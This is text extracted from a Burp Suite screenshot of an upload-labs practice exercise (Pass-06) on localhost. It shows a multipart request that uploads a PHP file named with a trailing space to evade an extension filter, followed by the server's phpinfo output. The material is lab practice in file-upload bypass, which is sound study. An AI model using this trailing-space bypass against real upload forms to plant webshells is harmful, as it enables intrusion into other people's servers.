 upload-labs × +
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User opt
1 × ...
Send Cancel < ▾ > ▾ Targ
Request
Pretty Raw Hex \n ≡
POST /Pass-06/index.php HTTP/1.1
Host: 127.0.0.1:9999
Content-Length: 323
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:9999
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7MhK2zqA6FrwCHsB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:9999/Pass-06/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary7MhK2zqA6FrwCHsB
Content-Disposition: form-data; name="upload_file"; filename="www.php "
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundary7MhK2zqA6FrwCHsB
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundary7MhK2zqA6FrwCHsB--
Search... 0 matches
one
Response
Pretty Raw Hex Render \n ≡
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到
上传区
请选择要上传的图片
选择文件 未选择任何文件
http://127.0.0.1:9999/upload/202204212101504264.php
PHP Version 5.2.17
php
System Windows NT DESKTOP-T29BQIA 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for additional .ini files (none)
additional .ini files parsed (none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory Manager enabled
IPv6 Support enabled
Registered PHP Streams php, file, data, http, ftp, compress.zlib, compress.bzip2, zip
Registered Stream Socket Transports tcp, udp
Registered convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, conv